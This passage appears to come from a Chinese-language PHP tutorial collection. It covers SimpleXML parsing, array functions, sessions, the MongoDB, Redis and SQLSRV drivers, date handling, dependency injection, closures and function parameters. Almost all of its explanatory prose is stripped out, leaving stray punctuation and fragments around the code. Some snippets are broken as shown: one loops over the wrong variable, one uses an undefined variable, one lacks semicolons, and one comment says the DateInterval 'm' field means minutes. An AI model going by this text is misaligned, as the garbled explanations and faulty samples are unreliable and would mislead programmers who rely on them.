    <bookAuthor>PHP Programmer</bookAuthor>
  </book>
  <book>
    <bookName>Another SimpleXML Example</bookName>
    <bookAuthor>Stack Overflow Community</bookAuthor>
    <bookAuthor>PHP Programmer</bookAuthor>
    <bookAuthor>FooBar</bookAuthor>
  </book>
</document>
```

SimpleXML

SimpleXML。 3。 [DOM](#)。

```
$xmlElement = simplexml_import_dom($domNode);
```

XML。

```
$xmlElement = simplexml_load_file($filename);
```

。

```
$xmlString = '<?xml version="1.0" encoding="UTF-8"?>
<document>
  <book>
    <bookName>StackOverflow SimpleXML Example</bookName>
    <bookAuthor>PHP Programmer</bookAuthor>
  </book>
  <book>
    <bookName>Another SimpleXML Example</bookName>
    <bookAuthor>Stack Overflow Community</bookAuthor>
    <bookAuthor>PHP Programmer</bookAuthor>
    <bookAuthor>FooBar</bookAuthor>
  </book>
</document>';
$xmlElement = simplexml_load_string($xmlString);
```

DOM `$xmlElement` **SimpleXMLElement**。 **PHPXML**。

SimpleXML

SimpleXMLElement。 **bookName** StackOverflow SimpleXML Example。

```
echo $xmlElement->book->bookName;
```

SimpleXML。 Another SimpleXML Example。

```
echo $xmlElement->book[1]->bookName;
```

[0]

```
$xmlElement->book
```

...

```
$xmlElement->book[0]
```

XML

XML。 **foreachfor SimpleXMLElementcount**。

```
foreach ( $xmlElement->book as $thisBook ) {
    echo $thisBook->bookName
}
```

```

$count = $xmlElement->count();
for ( $i=0; $i<$count; $i++ ) {
    echo $xmlElement->book[$i]->bookName;
}

```

- XML。。

XML。 XMLXMLXML/ doc/ document。

```

<?xml version="1.0" encoding="UTF-8"?>
<document>
  <book>
    <bookName>StackOverflow SimpleXML Example</bookName>
    <bookAuthor>PHP Programmer</bookAuthor>
  </book>
  <book>
    <bookName>Another SimpleXML Example</bookName>
    <bookAuthor>Stack Overflow Community</bookAuthor>
    <bookAuthor>PHP Programmer</bookAuthor>
    <bookAuthor>FooBar</bookAuthor>
  </book>
</doc>

```

\$ filePHP。

```

libxml_use_internal_errors(true);
$xmlElement = simplexml_load_file($file);
if ( $xmlElement === false ) {
    $errors = libxml_get_errors();
    foreach ( $errors as $thisError ) {
        switch ( $thisError->level ) {
            case LIBXML_ERR_FATAL:
                echo "FATAL ERROR: ";
                break;
            case LIBXML_ERR_ERROR:
                echo "Non Fatal Error: ";
                break;
            case LIBXML_ERR_WARNING:
                echo "Warning: ";
                break;
        }
        echo $thisError->code . PHP_EOL .
            'Message: ' . $thisError->message . PHP_EOL .
            'Line: ' . $thisError->line . PHP_EOL .
            'Column: ' . $thisError->column . PHP_EOL .
            'File: ' . $thisError->file;
    }
    libxml_clear_errors();
} else {
    echo 'Happy Days';
}

```

```

FATAL ERROR: 76
Message: Opening and ending tag mismatch: document line 2 and doc

Line: 13
Column: 10

```

File: filepath/filename.xml

“”

XML <https://riptutorial.com/zh-CN/php/topic/780/xml>

25:

Examples

```
$fruit1 = ['apples', 'pears'];
$fruit2 = ['bananas', 'oranges'];

$all_of_fruits = array_merge($fruit1, $fruit2);
// now value of $all_of_fruits is [0 => 'apples', 1 => 'pears', 2 => 'bananas', 3 =>
'oranges']
```

array_merge

```
$fruit1 = ['one' => 'apples', 'two' => 'pears'];
$fruit2 = ['one' => 'bananas', 'two' => 'oranges'];

$all_of_fruits = array_merge($fruit1, $fruit2);
// now value of $all_of_fruits is ['one' => 'bananas', 'two' => 'oranges']
```

array_merge°

+°

```
$fruit1 = ['one' => 'apples', 'two' => 'pears'];
$fruit2 = ['one' => 'bananas', 'two' => 'oranges'];

$all_of_fruits = $fruit1 + $fruit2;
// now value of $all_of_fruits is ['one' => 'apples', 'two' => 'pears']

$fruit1 = ['apples', 'pears'];
$fruit2 = ['bananas', 'oranges'];

$all_of_fruits = $fruit1 + $fruit2;
// now value of $all_of_fruits is [0 => 'apples', 1 => 'pears']
```

array_intersect°

```
$array_one = ['one', 'two', 'three'];
$array_two = ['two', 'three', 'four'];
$array_three = ['two', 'three'];

$intersect = array_intersect($array_one, $array_two, $array_three);
// $intersect contains ['two', 'three']
```

° °

array_intersect° array_intersect_assoc°

```
$array_one = [1 => 'one', 2 => 'two', 3 => 'three'];
$array_two = [1 => 'one', 2 => 'two', 3 => 'two', 4 => 'three'];
$array_three = [1 => 'one', 2 => 'two'];
```



```
$intersect = array_intersect_assoc($array_one, $array_two, $array_three);  
// $intersect contains [1 =>'one',2 => 'two']
```

array_intersect_key° °

```
$array_one = [1 => 'one',2 => 'two',3 => 'three'];  
$array_two = [1 => 'one', 2 => 'two', 3 => 'four'];  
$array_three = [1 => 'one', 3 => 'five'];  
  
$intersect = array_intersect_key($array_one, $array_two, $array_three);  
// $intersect contains [1 =>'one',3 => 'three']
```

```
$array_one = ['key1', 'key2', 'key3'];  
$array_two = ['value1', 'value2', 'value3'];  
  
$array_three = array_combine($array_one, $array_two);  
var_export($array_three);  
  
/*  
    array (  
        'key1' => 'value1',  
        'key2' => 'value2',  
        'key3' => 'value3',  
    )  
*/
```

```
[  
    ['foo', 'bar'],  
    ['fizz', 'buzz'],  
]
```

```
[  
    'foo' => 'bar',  
    'fizz' => 'buzz',  
]
```

```
$multidimensionalArray = [  
    ['foo', 'bar'],  
    ['fizz', 'buzz'],  
];  
$associativeArrayKeys = array_column($multidimensionalArray, 0);  
$associativeArrayValues = array_column($multidimensionalArray, 1);  
$associativeArray = array_combine($associativeArrayKeys, $associativeArrayValues);
```

\$associativeArrayKeys\$associativeArrayValues

```
$associativeArray = array_combine(array_column($multidimensionalArray, 0),  
array_column($multidimensionalArray, 1));
```

<https://riptutorial.com/zh-CN/php/topic/6827/>

26:

- void session_abortvoid
- int session_cache_expire[string \$ new_cache_expire]
- void session_commitvoid
- string session_create_id[string \$ prefix]
- bool session_decodestring \$ data
- bool session_destroyvoid
- string session_encodevoid
- int session_gcvoid
- array session_get_cookie_paramsvoid
- string session_id[string \$ id]
- bool session_is_registeredstring \$ name
- string session_module_name[string \$ module]
- string session_name[string \$ name]
- bool session_regenerate_id[bool \$ delete_old_session = false]
- void session_register_shutdownvoid
- bool session_register\$ name [\$...]
- void session_resetvoid
- string session_save_path[string \$ path]
- void session_set_cookie_paramsint \$ lifetime [string \$ path [string \$ domain [bool \$ secure = false [bool \$ httponly = false]]]]
- bool session_set_save_handler\$ open\$ close\$ read\$ write\$ destroy\$ gc [\$ create_sid [\$ validate_sid [\$ update_timestamp]]]
- bool session_start[array \$ options = []]
- int session_statusvoid
- bool session_unregisterstring \$ name
- void session_unsetvoid
- void session_write_closevoid

session_start() PHP◦

Examples

\$_SESSION◦

```
<?php
// Starting the session
session_start();

// Storing the value in session
$_SESSION['id'] = 342;

// conditional usage of session values that may have been set in a previous session
if(!isset($_SESSION["login"])) {
    echo "Please login first";
    exit;
```

```

}
// now you can use the login safely
$user = $_SESSION["login"];

// Getting a value from the session data, or with default value,
// using the Null Coalescing operator in PHP 7
$name = $_SESSION['name'] ?? 'Anonymous';

```

-
- `__PHP_Incomplete_Class__PHP_Incomplete_Class` ◦ ◦
- [Pro PHPXSS - 7](#) `$_SESSION` ◦ **ID**; `/` `/`

`session_destroy()`

```

/*
   Let us assume that our session looks like this:
   Array([firstname] => Jon, [id] => 123)

   We first need to start our session:
*/
session_start();

/*
   We can now remove all the values from the `SESSION` superglobal:
   If you omitted this step all of the global variables stored in the
   superglobal would still exist even though the session had been destroyed.
*/
$_SESSION = array();

// If it's desired to kill the session, also delete the session cookie.
// Note: This will destroy the session, and not just the session data!
if (ini_get("session.use_cookies")) {
    $params = session_get_cookie_params();
    setcookie(session_name(), '', time() - 42000,
        $params["path"], $params["domain"],
        $params["secure"], $params["httponly"]
    );
}

//Finally we can destroy the session:
session_destroy();

```

```
session_destroy();$_SESSION = array();SESSION◦
```

```
$_SESSION = array();session_unset()
```

```
$_SESSIONsession_unset◦
```

session_start

PHP Sessions `php.ini` `session_start`◦

```
<?php
    if (version_compare(PHP_VERSION, '7.0.0') >= 0) {
        // php >= 7 version
        session_start([
            'cache_limiter' => 'private',
            'read_and_close' => true,
        ]);
    } else {
        // php < 7 version
        session_start();
    }
?>
```

session.lazy_writephp.initrue ◦

<https://wiki.php.net/rfc/session-lock-ini>

cookie

cookie◦ cookie

```
if(isset($_COOKIE[session_name()])) {
    session_start();
}
```

cookie◦

session_name()◦

```
//Set the session name
session_name('newname');
//Start the session
session_start();
```

session_name()◦

;cookie◦ ◦ ID◦

PHP◦ session_start()phpPHP/session_idsession_start()

◦ ◦

```
// php < 7.0
// start session
session_start();

// write data to session
$_SESSION['id'] = 123; // session file is locked, so other requests are blocked

// close the session, release lock
```

```
session_write_close();
```

◦ ◦

```
echo $_SESSION['id']; // will output 123
```

PHP > = 7.0 **READ_ONLY** **READ_WRITE** **lazy_write** `session_write_close()`

CMS ◦ PHP ◦ ◦

```
if (version_compare(PHP_VERSION, '7.0.0') >= 0) {
    if(session_status() == PHP_SESSION_NONE) {
        session_start(array(
            'cache_limiter' => 'private',
            'read_and_close' => true,
        ));
    }
}
else if (version_compare(PHP_VERSION, '5.4.0') >= 0)
{
    if (session_status() == PHP_SESSION_NONE) {
        session_start();
    }
}
else
{
    if(session_id() == '') {
        session_start();
    }
}
```

`session_start` ◦

<https://riptutorial.com/zh-CN/php/topic/486/>

27: MongoDB

Examples

MongoDB

MongoDB

```
$manager = new \MongoDB\Driver\Manager('mongodb://localhost:27017');
```

◦

◦

- findOne

ID

```
$options = ['limit' => 1];  
$filter = ['_id' => new \MongoDB\BSON\ObjectId('578ff7c3648c940e008b457a')];  
$query = new \MongoDB\Driver\Query($filter, $options);  
  
$cursor = $manager->executeQuery('database_name.collection_name', $query);  
$cursorArray = $cursor->toArray();  
if(isset($cursorArray[0])) {  
    var_dump($cursorArray[0]);  
}
```

- find

“Mike”

```
$filter = ['name' => 'Mike'];  
$query = new \MongoDB\Driver\Query($filter);  
  
$cursor = $manager->executeQuery('database_name.collection_name', $query);  
foreach ($cursor as $doc) {  
    var_dump($doc);  
}
```

```
$document = [  
    'name' => 'John',  
    'active' => true,  
    'info' => ['genre' => 'male', 'age' => 30]  
];  
$bulk = new \MongoDB\Driver\BulkWrite;  
$_id1 = $bulk->insert($document);  
$result = $manager->executeBulkWrite('database_name.collection_name', $bulk);
```

“John”

```
$filter = ['name' => 'John'];
$document = ['name' => 'Mike'];

$bulk = new \MongoDB\Driver\BulkWrite;
$bulk->update(
    $filter,
    $document,
    ['multi' => true]
);
$result = $manager->executeBulkWrite('database_name.collection_name', $bulk);
```

“Peter”

```
$bulk = new \MongoDB\Driver\BulkWrite;

$filter = ['name' => 'Peter'];
$bulk->delete($filter);

$result = $manager->executeBulkWrite('database_name.collection_name', $bulk);
```

MongoDB <https://riptutorial.com/zh-CN/php/topic/4143/mongodb>

28: RedisPHP

Examples

UbuntuPHP Redis

UbuntuPHPRedis

```
sudo apt install redis-server
```

PHP

```
sudo apt install php-redis
```

Apache

```
sudo service apache2 restart
```

Redis

localhostRedis

```
$redis = new Redis();  
$redis->connect('127.0.0.1', 6379);
```

PHPRedis

Redis PHPRedis CLI

```
// Creates two new keys:  
$redis->set('mykey-1', 123);  
$redis->set('mykey-2', 'abcd');  
  
// Gets one key (prints '123')  
var_dump($redis->get('mykey-1'));  
  
// Gets all keys starting with 'my-key-'  
// (prints '123', 'abcd')  
var_dump($redis->keys('mykey-*'));
```

RedisPHP <https://riptutorial.com/zh-CN/php/topic/7420/redisphp>

29: SQLSRV

SQLSRV Microsoft PHP Microsoft SQL Server SQL Azure。 PHP 5.3 MSSQL PHP 7。

SQLSRV

- Windows Vista Service Pack 2
- Windows Server 2008 Service Pack 2
- Windows Server 2008 R2
- Windows 7

SQLSRV Microsoft SQL Server 2012 Native Client PHP。 Microsoft SQL Server 2012 Native Client“”。

SQLSRV

SQLSRV

SQLSRV 3.1+ [SQL Server Microsoft ODBC 11](#)

PHP7 [GitHub](#)

[SQL Server Microsoft® ODBC 13](#) Microsoft SQL Server 2008 SQL Server 2008 R2 SQL Server 2012 SQL Server 2014 SQL Server 2016 Azure SQL Azure SQL。

Examples

```
$dbServer = "localhost,1234"; //Name of the server/instance, including optional port number
(default is 1433)
$dbName = "db001"; //Name of the database
$dbUser = "user"; //Name of the user
$dbPassword = "password"; //DB Password of that user

$connectionInfo = array(
    "Database" => $dbName,
    "UID" => $dbUser,
    "PWD" => $dbPassword
);

$conn = sqlsrv_connect($dbServer, $connectionInfo);
```

SQLSRV PDO。 PDO

```
$conn = new PDO("sqlsrv:Server=localhost,1234;Database=db001", $dbUser, $dbPassword);
```

```
//Create Connection
$conn = sqlsrv_connect($dbServer, $connectionInfo);
```

```
$query = "SELECT * FROM [table]";
$stmt = sqlsrv_query($conn, $query);
```

[] table ◦ `MySQL`◦

```
$query = "{call [dbo].[myStoredProcedure](?,?,?)}"; //Parameters '?' includes OUT parameters

$params = array(
    array($name, SQLSRV_PARAM_IN),
    array($age, SQLSRV_PARAM_IN),
    array($count, SQLSRV_PARAM_OUT, SQLSRV_PHPTYPE_INT) //$count must already be initialised
);

$result = sqlsrv_query($conn, $query, $params);
```

```
$conn = sqlsrv_connect($dbServer, $connectionInfo);

$query = "SELECT * FROM [users] WHERE [name] = ? AND [password] = ?";
$params = array("joebloggs", "pa55w0rd");

$stmt = sqlsrv_query($conn, $query, $params);
```

sqlsrv_prepare() sqlsrv_execute() sqlsrv_prepare()

```
$cart = array(
    "apple" => 3,
    "banana" => 1,
    "chocolate" => 2
);

$query = "INSERT INTO [order_items]([item], [quantity]) VALUES(?,?)";
$params = array(&$item, &$qty); //Variables as parameters must be passed by reference

$stmt = sqlsrv_prepare($conn, $query, $params);

foreach($cart as $item => $qty){
    if(sqlsrv_execute($stmt) === FALSE) {
        die(print_r(sqlsrv_errors(), true));
    }
}
```

sqlsrv_fetch_array

sqlsrv_fetch_array()◦

```
$stmt = sqlsrv_query($conn, $query);

while($row = sqlsrv_fetch_array($stmt)) {
    echo $row[0];
    $var = $row["name"];
    //...
}
```

```
sqlsrv_fetch_array() SQLSRV_FETCH_ASSOC SQLSRV_FETCH_NUMERICSQLSRV_FETCH_BOTH ; each◦
```

sqlsrv_fetch_object

sqlsrv_fetch_object()◦

```
$stmt = sqlsrv_query($conn, $query);

while($obj = sqlsrv_fetch_object($stmt)) {
    echo $obj->field; // Object property names are the names of the fields from the query
    //...
}
```

sqlsrv_fetch

sqlsrv_fetch()◦

```
$stmt = sqlsrv_query($conn, $query);

while(sqlsrv_fetch($stmt) === true) {
    $foo = sqlsrv_get_field($stmt, 0); //gets the first field -
}
```

◦

```
sqlsrv_errors([int $errorsOrWarnings]);
```

SQLSTATE	SQL Server / ODBC
	SQL Server

```
$brokenQuery = "SELECT BadColumnName FROM Table_1";
$stmt = sqlsrv_query($conn, $brokenQuery);

if ($stmt === false) {
    if (($errors = sqlsrv_errors()) != null) {
        foreach ($errors as $error) {
            echo "SQLSTATE: ".$error['SQLSTATE']."<br />";
            echo "code: ".$error['code']."<br />";
            echo "message: ".$error['message']."<br />";
        }
    }
}
```

SQLSRV <https://riptutorial.com/zh-CN/php/topic/4467/sqlsrv>

30:

- string datestring \$ format [int \$ timestamp = time]
- int strtotimestring \$ time [int \$ now]

Examples

`strtotime()` `date()`

```
// Gets the current date
echo date("m/d/Y", strtotime("now")), "\n"; // prints the current date
echo date("m/d/Y", strtotime("10 September 2000")), "\n"; // prints September 10, 2000 in the
m/d/Y format
echo date("m/d/Y", strtotime("-1 day")), "\n"; // prints yesterday's date
echo date("m/d/Y", strtotime("+1 week")), "\n"; // prints the result of the current date + a
week
echo date("m/d/Y", strtotime("+1 week 2 days 4 hours 2 seconds")), "\n"; // same as the last
example but with extra days, hours, and seconds added to it
echo date("m/d/Y", strtotime("next Thursday")), "\n"; // prints next Thursday's date
echo date("m/d/Y", strtotime("last Monday")), "\n"; // prints last Monday's date
echo date("m/d/Y", strtotime("First day of next month")), "\n"; // prints date of first day of
next month
echo date("m/d/Y", strtotime("Last day of next month")), "\n"; // prints date of last day of
next month
echo date("m/d/Y", strtotime("First day of last month")), "\n"; // prints date of first day of
last month
echo date("m/d/Y", strtotime("Last day of last month")), "\n"; // prints date of last day of
last month
```

`date()` `strtotime()` `date()` ◦ `strtotime()` **Unix** ◦ **Unix**`date()` ◦

```
$timestamp = strtotime('2008-07-01T22:35:17.02');
$new_date_format = date('Y-m-d H:i:s', $timestamp);
```

```
$new_date_format = date('Y-m-d H:i:s', strtotime('2008-07-01T22:35:17.02'));
```

`strtotime()` ◦ `strtotime()` **false1969-12-31** ◦

DateTime()

PHP 5.2`PHPDateTime()` ◦ `DateTime()`

```
$date = new DateTime('2008-07-01T22:35:17.02');
$new_date_format = $date->format('Y-m-d H:i:s');
```

Unix

`date()` **Unix**

```
$new_date_format = date('Y-m-d H:i:s', '1234567890');
```

DateTime@Unix

```
$date = new DateTime('@1234567890');  
$new_date_format = $date->format('Y-m-d H:i:s');
```

000/13◦

- [substr\(\)](#)

substr()

```
$timestamp = substr('1234567899000', -3);
```

- [substr1000](#)

1000◦ [32BCMath](#)

```
$timestamp = bcdiv('1234567899000', '1000');
```

Unixstrtotime() Unix

```
$timestamp = strtotime('1973-04-18');
```

DateTimeDateTime::getTimestamp()

```
$date = new DateTime('2008-07-01T22:35:17.02');  
$timestamp = $date->getTimestamp();
```

PHP 5.2U

```
$date = new DateTime('2008-07-01T22:35:17.02');  
$timestamp = $date->format('U');
```

- [PHP 5.3](#)◦ [DateTime::createFromFormat\(\)](#) [PHPDateTime](#)◦

```
$date = DateTime::createFromFormat('F-d-Y h:i A', 'April-18-1973 9:48 AM');  
$new_date_format = $date->format('Y-m-d H:i:s');
```

PHP 5.4DateTime()

```
$new_date_format = (new DateTime('2008-07-01T22:35:17.02'))->format('Y-m-d H:i:s');
```

DateTime::createFromFormat() ◦

date() [PHP 5.1.0](#)◦

DATE_ATOM - Atom2016-07-22T145001 + 00:00

DATE_COOKIE - HTTP Cookie22-Jul-16 14:50:01 UTC

DATE_RSS - RSS201672214:50:01 +0000

DATE_W3C - 2016-07-22T145001 + 00:00

DATE_ISO8601 - ISO-86012016-07-22T145001 + 0000

DATE_RFC822 - RFC 82222 Jul 16 14:50:01 +0000

DATE_RFC850 - RFC 85022-Jul-16 14:50:01 UTC

DATE_RFC1036 - RFC 103622 Jul 16 14:50:01 +0000

DATE_RFC1123 - RFC 1123201672214:50:01 +0000

DATE_RFC2822 - RFC 2822201672214:50:01 +0000

DATE_RFC3339 - DATE_ATOM2016-07-22T145001 + 00:00

```
echo date(DATE_RFC822);
```

Fri22 Jul 16 14:50:01 +0000

```
echo date(DATE_ATOM,mktime(0,0,0,8,15,1947));
```

1947-08-15T000000 + 05:30

/

DateTime°

```
<?php
// Create a date time object, which has the value of ~ two years ago
$twoYearsAgo = new DateTime("2014-01-18 20:05:56");
// Create a date time object, which has the value of ~ now
$now = new DateTime("2016-07-21 02:55:07");

// Calculate the diff
$diff = $now->diff($twoYearsAgo);

// $diff->y contains the difference in years between the two dates
$yearsDiff = $diff->y;
// $diff->m contains the difference in minutes between the two dates
$monthsDiff = $diff->m;
// $diff->d contains the difference in days between the two dates
$daysDiff = $diff->d;
// $diff->h contains the difference in hours between the two dates
$hoursDiff = $diff->h;
// $diff->i contains the difference in minutes between the two dates
$minsDiff = $diff->i;
// $diff->s contains the difference in seconds between the two dates
$secondsDiff = $diff->s;
```

```
// Total Days Diff, that is the number of days between the two dates
$totalDaysDiff = $diff->days;

// Dump the diff altogether just to get some details ;)
var_dump($diff);
```

```
<?php
// Create a date time object, which has the value of ~ two years ago
$twoYearsAgo = new DateTime("2014-01-18 20:05:56");
// Create a date time object, which has the value of ~ now
$now = new DateTime("2016-07-21 02:55:07");
var_dump($now > $twoYearsAgo); // prints bool(true)
var_dump($twoYearsAgo > $now); // prints bool(false)
var_dump($twoYearsAgo <= $twoYearsAgo); // prints bool(true)
var_dump($now == $now); // prints bool(true)
```

<https://riptutorial.com/zh-CN/php/topic/425/>

31:

DI““ /setter。。

Examples

。 。 。 。

ComponentLogger。。

```
interface Logger {
    public function log(string $message);
}

class Component {
    private $logger;

    public function __construct(Logger $logger) {
        $this->logger = $logger;
    }
}
```

```
class Component {
    private $logger;

    public function __construct() {
        $this->logger = new FooLogger();
    }
}
```

new。。

Logger。 LoggerLoggerLogger。

setter。

```
interface Logger {
    public function log($message);
}

class Component {
    private $logger;
    private $databaseConnection;

    public function __construct(DatabaseConnection $databaseConnection) {
        $this->databaseConnection = $databaseConnection;
    }

    public function setLogger(Logger $logger) {
        $this->logger = $logger;
    }
}
```



```

public function core() {
    $this->logSave();
    return $this->databaseConnection->save($this);
}

public function logSave() {
    if ($this->logger) {
        $this->logger->log('saving');
    }
}
}

```

◦

DatabaseConnection ◦ Logger ◦

setter ◦ ◦ FileLogger MailLogger ◦ ◦

setter

```

interface Logger {
    public function log($message);
}

class Component {
    private $loggers = array();
    private $databaseConnection;

    public function __construct(DatabaseConnection $databaseConnection) {
        $this->databaseConnection = $databaseConnection;
    }

    public function addLogger(Logger $logger) {
        $this->loggers[] = $logger;
    }

    public function core() {
        $this->logSave();
        return $this->databaseConnection->save($this);
    }

    public function logSave() {
        foreach ($this->loggers as $logger) {
            $logger->log('saving');
        }
    }
}

```

◦ ◦

DICDI ◦ DIC ◦

DIC...

```
namespace Documentation;
```

```
class Example
{
    private $meaning;

    public function __construct (Meaning $meaning)
    {
        $this->meaning = $meaning;
    }
}
```

... °

```
// older PHP versions
$container->make('Documentation\Example');

// since PHP 5.5
$container->make(\Documentation\Example::class);
```

PHP5.5。 IDE。 °

Documentation\ExampleMeaning **DIC**Meaning° °

°

DIC

-
-
-

°

<https://riptutorial.com/zh-CN/php/topic/779/>

32:

Examples

PHP. . .

Closure.

```
<?php

$myClosure = function() {
    echo 'Hello world!';
};

$myClosure(); // Shows "Hello world!"
```

\$myClosureClosure <http://fr2.php.net/manual/en/class.closure.php>

Closure callable [usort](#) .

```
<?php

$data = [
    [
        'name' => 'John',
        'nbrOfSiblings' => 2,
    ],
    [
        'name' => 'Stan',
        'nbrOfSiblings' => 1,
    ],
    [
        'name' => 'Tom',
        'nbrOfSiblings' => 3,
    ]
];

usort($data, function($e1, $e2) {
    if ($e1['nbrOfSiblings'] == $e2['nbrOfSiblings']) {
        return 0;
    }

    return $e1['nbrOfSiblings'] < $e2['nbrOfSiblings'] ? -1 : 1;
});

var_dump($data); // Will show Stan first, then John and finally Tom
```

use.

```
<?php

$quantity = 1;
```

```

$calculator = function($number) use($quantity) {
    return $number + $quantity;
};

var_dump($calculator(2)); // Shows "3"

```

“”。

```

<?php

function createCalculator($quantity) {
    return function($number) use($quantity) {
        return $number + $quantity;
    };
}

$calculator1 = createCalculator(1);
$calculator2 = createCalculator(2);

var_dump($calculator1(2)); // Shows "3"
var_dump($calculator2(2)); // Shows "4"

```

Closure。 bindTo 。

```

<?php

$myClosure = function() {
    echo $this->property;
};

class MyClass
{
    public $property;

    public function __construct($propertyValue)
    {
        $this->property = $propertyValue;
    }
}

$myInstance = new MyClass('Hello world!');
$myBoundClosure = $myClosure->bindTo($myInstance);

$myBoundClosure(); // Shows "Hello world!"

```

```

<?php

$myClosure = function() {
    echo $this->property;
};

class MyClass
{
    public $property;

    public function __construct($propertyValue)
    {

```

```

        $this->property = $propertyValue;
    }
}

$myInstance = new MyClass('Hello world!');
$myBoundClosure = $myClosure->bindTo($myInstance);

$myBoundClosure(); // Shows "Hello world!"

```

property protected private ◦ ◦ ◦ bindTo◦

private◦ ◦ ◦

```

<?php

$myClosure = function() {
    echo $this->property;
};

class MyClass
{
    private $property; // $property is now private

    public function __construct($propertyValue)
    {
        $this->property = $propertyValue;
    }
}

$myInstance = new MyClass('Hello world!');
$myBoundClosure = $myClosure->bindTo($myInstance, MyClass::class);

$myBoundClosure(); // Shows "Hello world!"

```

◦

```

<?php

class MyClass
{
    private $property;

    public function __construct($propertyValue)
    {
        $this->property = $propertyValue;
    }

    public function getDisplayer()
    {
        return function() {
            echo $this->property;
        };
    }
}

$myInstance = new MyClass('Hello world!');

$displayer = $myInstance->getDisplayer();

```

```
$displayer(); // Shows "Hello world!"
```

PHP7 call◦

```
<?php

class MyClass
{
    private $property;

    public function __construct($propertyValue)
    {
        $this->property = $propertyValue;
    }
}

$myClosure = function() {
    echo $this->property;
};

$myInstance = new MyClass('Hello world!');

$myClosure->call($myInstance); // Shows "Hello world!"
```

bindTo◦ \$myInstance◦

◦ ◦

◦ ◦

```
<?php

class ObservedStuff implements SplSubject
{
    protected $property;
    protected $observers = [];

    public function attach(SplObserver $observer)
    {
        $this->observers[] = $observer;
        return $this;
    }

    public function detach(SplObserver $observer)
    {
        if (false !== $key = array_search($observer, $this->observers, true)) {
            unset($this->observers[$key]);
        }
    }

    public function notify()
    {
        foreach ($this->observers as $observer) {
            $observer->update($this);
        }
    }
}
```

```

public function getProperty()
{
    return $this->property;
}

public function setProperty($property)
{
    $this->property = $property;
    $this->notify();
}
}

```

o

```

<?php

class NamedObserver implements SplObserver
{
    protected $name;
    protected $closure;

    public function __construct(Closure $closure, $name)
    {
        $this->closure = $closure->bindTo($this, $this);
        $this->name = $name;
    }

    public function update(SplSubject $subject)
    {
        $closure = $this->closure;
        $closure($subject);
    }
}

```

```

<?php

$o = new ObservedStuff;

$observer1 = function(SplSubject $subject) {
    echo $this->name, ' has been notified! New property value: ', $subject->getProperty(),
    "\n";
};

$observer2 = function(SplSubject $subject) {
    echo $this->name, ' has been notified! New property value: ', $subject->getProperty(),
    "\n";
};

$o->attach(new NamedObserver($observer1, 'Observer1'))
->attach(new NamedObserver($observer2, 'Observer2'));

$o->setProperty('Hello world!');
// Shows:
// Observer1 has been notified! New property value: Hello world!
// Observer2 has been notified! New property value: Hello world!

```

“”。

<https://riptutorial.com/zh-CN/php/topic/2634/>

33:

- function func_name\$ parameterName1\$ parameterName2{code_to_run; }
- function func_name\$ optionalParameter = default_value{code_to_run; }
- function func_nametype_name \$ parameterName{code_to_run; }
- functionreturns_by_reference{code_to_run; }
- function func_name\$ referenceParameter{code_to_run; }
- function func_name... \$ variadicParameters{code_to_run; } // PHP 5.6+
- function func_nametype_name... \$ varRefParams{code_to_run; } // PHP 5.6+
- function func_namereturn_type {code_To_run; } // PHP 7.0+

Examples

```
function hello($name)
{
    print "Hello $name";
}

hello("Alice");
```

```
function hello($name, $style = 'Formal')
{
    switch ($style) {
        case 'Formal':
            print "Good Day $name";
            break;
        case 'Informal':
            print "Hi $name";
            break;
        case 'Australian':
            print "G'day $name";
            break;
        default:
            print "Hello $name";
            break;
    }
}

hello('Alice');
// Good Day Alice

hello('Alice', 'Australian');
// G'day Alice
```

“By Reference”

```
function pluralize(&$word)
{
    if (substr($word, -1) == 'y') {
        $word = substr($word, 0, -1) . 'ies';
    } else {
        $word .= 's';
    }
}
```

```

    }
}

$word = 'Bannana';
pluralize($word);

print $word;
    // Bannanas

```

```

function addOneDay($date)
{
    $date->modify('+1 day');
}

$date = new DateTime('2014-02-28');
addOneDay($date);

print $date->format('Y-m-d');
    // 2014-03-01

```

clone◦

- socket_getpeername

```

bool socket_getpeername ( resource $socket , string &$address [, int &$port ] )

```

-

```

if(!socket_getpeername($socket, $address, $port)) {
    throw new RuntimeException(socket_last_error());
}
echo "Peer: $address:$port\n";

```

\$address\$port◦

1. null
2. null
- 3.
4. ◦

5.6

PHP 5.6 varargs...◦

```

function variadic_func($nonVariadic, ...$variadic) {
    echo json_encode($variadic);
}

variadic_func(1, 2, 3, 4); // prints [2,3,4]

```

...

```

function foo(Bar ...$bars) {}

```

...& reference◦

```
class Foo{}
function a(Foo &...$foos){
    $i = 0;
    foreach($a as &$foo){ // note the &
        $foo = $i++;
    }
}
$a = new Foo;
$c = new Foo;
$b =& $c;
a($a, $b);
var_dump($a, $b, $c);
```

```
int(0)
int(1)
int(1)
```

Traversable

```
var_dump(...hash_algos());
```

```
string(3) "md2"
string(3) "md4"
string(3) "md5"
...
```

...

```
var_dump(hash_algos());
```

```
array(46) {
    [0]=>
        string(3) "md2"
    [1]=>
        string(3) "md4"
    ...
}
```

```
public function formatQuery($query, ...$args){
    return sprintf($query, ...array_map([$mysqli, "real_escape_string"], $args));
}
```

Traversable Iterator **SPL**◦

```
$iterator = new LimitIterator(new ArrayIterator([0, 1, 2, 3, 4, 5, 6]), 2, 3);
echo bin2hex(pack("c*", ...$it)); // Output: 020304
```

```
$iterator = new InfiniteIterator(new ArrayIterator([0, 1, 2, 3, 4]));
var_dump(...$iterator);
```

PHP

- PHP 7.0.0PHP 7.1.0beta 1
 - PHP139
- PHP 5.6
 - “d”。
 - PHP255

HHVMv3.10 - v3.12Traversable ◦ “”。

```
$number = 5
function foo(){
    $number = 10
    return $number
}

foo(); //Will print 10 because text defined inside function is a local variable
```

<https://riptutorial.com/zh-CN/php/topic/4551/>

34:

PHP。 PHP。 。 PHP。

Examples

```
$uppercase = function($data) {  
    return strtoupper($data);  
};  
  
$mixedCase = ["Hello", "World"];  
$uppercased = array_map($uppercase, $mixedCase);  
print_r($uppercased);
```

```
echo $uppercase("Hello world!"); // HELLO WORLD!
```

use

```
$divisor = 2332;  
$myfunction = function($number) use ($divisor) {  
    return $number / $divisor;  
};  
  
echo $myfunction(81620); //Outputs 35
```

```
$collection = [];  
  
$additem = function($item) use (&$collection) {  
    $collection[] = $item;  
};  
  
$additem(1);  
$additem(2);  
  
//$collection is now [1,2]
```

PHP [call_user_func\(\)](#) [usort\(\)](#)[array_map\(\)](#) ◦

```
function square($number)  
{  
    return $number * $number;  
}  
  
$initial_array = [1, 2, 3, 4, 5];  
$final_array = array_map('square', $initial_array);  
var_dump($final_array); // prints the new array with 1, 4, 9, 16, 25
```

```
class SquareHolder  
{  
    function square($number)  
    {
```

```

        return $number * $number;
